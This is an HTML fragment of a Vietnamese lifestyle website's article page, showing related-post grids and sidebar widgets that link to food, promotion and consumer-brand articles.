			    <div class="nav-next"><a href="https://depvaphongcach.com/phuong-phap-can-bang-cuoc-song/" rel="next">Phương pháp cân bằng cuộc sống <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/huong-vi-doc-dao-cua-am-thuc-dai-loan-giua-long-sai-gon/" class="plain" aria-label="Hương vị độc đáo của ẩm thực Đài Loan giữa lòng Sài Gòn">
								<img width="640" height="426" src="https://depvaphongcach.com/wp-content/uploads/2024/08/Banh-2.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/huong-vi-doc-dao-cua-am-thuc-dai-loan-giua-long-sai-gon/" class="plain">Hương vị độc đáo của ẩm thực Đài Loan giữa lòng Sài Gòn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nescafe-nuoc-cot-ca-phe-moi-giu-tron-huong-vi-truyen-thong/" class="plain" aria-label="NESCAFÉ Nước Cốt Cà Phê mới giữ trọn hương vị truyền thống">
								<img width="1525" height="825" src="https://depvaphongcach.com/wp-content/uploads/2023/12/cafe-Nestle.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2023/12/cafe-Nestle.jpg 1525w, https://depvaphongcach.com/wp-content/uploads/2023/12/cafe-Nestle-768x415.jpg 768w" sizes="auto, (max-width: 1525px) 100vw, 1525px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nescafe-nuoc-cot-ca-phe-moi-giu-tron-huong-vi-truyen-thong/" class="plain">NESCAFÉ Nước Cốt Cà Phê mới giữ trọn hương vị truyền thống</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nuoc-mia-tuoi-miata-ngoi-sao-moi-cua-lasuco-group/" class="plain" aria-label="Nước mía tươi MiATA &#8211; Ngôi sao mới của Lasuco Group">
								<img width="1554" height="874" src="https://depvaphongcach.com/wp-content/uploads/2021/07/nước-mía-MiATA.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nuoc-mia-tuoi-miata-ngoi-sao-moi-cua-lasuco-group/" class="plain">Nước mía tươi MiATA &#8211; Ngôi sao mới của Lasuco Group</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/goi-y-4-mon-an-tien-loi-cho-gia-dinh/" class="plain" aria-label="Gợi ý 4 món ăn tiện lợi cho gia đình">
								<img width="1080" height="1080" src="https://depvaphongcach.com/wp-content/uploads/2020/08/Spaghettti-TV-nam.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/goi-y-4-mon-an-tien-loi-cho-gia-dinh/" class="plain">Gợi ý 4 món ăn tiện lợi cho gia đình</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/an-thu-2018-hop-qua-trung-thu-mang-nhieu-ky-uc-tuoi-tho/" class="plain" aria-label="“An Thu 2018” – hộp quà Trung thu mang nhiều ký ức tuổi thơ từ Quà Quê">
								<img width="640" height="427" src="https://depvaphongcach.com/wp-content/uploads/2018/08/Quà-Quê-Phụ-nữ-hiện-đại-6-Trăng-vàng-truyền-thống.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/an-thu-2018-hop-qua-trung-thu-mang-nhieu-ky-uc-tuoi-tho/" class="plain">“An Thu 2018” – hộp quà Trung thu mang nhiều ký ức tuổi thơ từ Quà Quê</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chao-mung-ngay-quoc-te-phu-nu-8-3-tai-nha-hang-li-bai/" class="plain" aria-label="Chào mừng ngày Quốc tế Phụ nữ 8-3 tại Nhà hàng Li Bai">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2018/03/DN745-Nha-hang-Li-Bai-ngay-quoc-te-phu-nu-TinNH-2018.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2018/03/DN745-Nha-hang-Li-Bai-ngay-quoc-te-phu-nu-TinNH-2018.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2018/03/DN745-Nha-hang-Li-Bai-ngay-quoc-te-phu-nu-TinNH-2018-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chao-mung-ngay-quoc-te-phu-nu-8-3-tai-nha-hang-li-bai/" class="plain">Chào mừng ngày Quốc tế Phụ nữ 8-3 tại Nhà hàng Li Bai</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1674662351" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1066231893">


	<div id="col-920560998" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-4288514859" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-4288514859 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-11084686" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-11084686 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1403497057">


	<div id="col-2132196155" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1066231893 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-58485237">


	<div id="col-170333980" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-846097360" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-846097360 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-957926282">


	<div id="col-771089501" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-957926282 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-58485237 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-505371545">


	<div id="col-1397286239" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1439272346">


	<div id="col-825165620" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1439272346 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-505371545 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-907329636">


	<div id="col-692116477" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

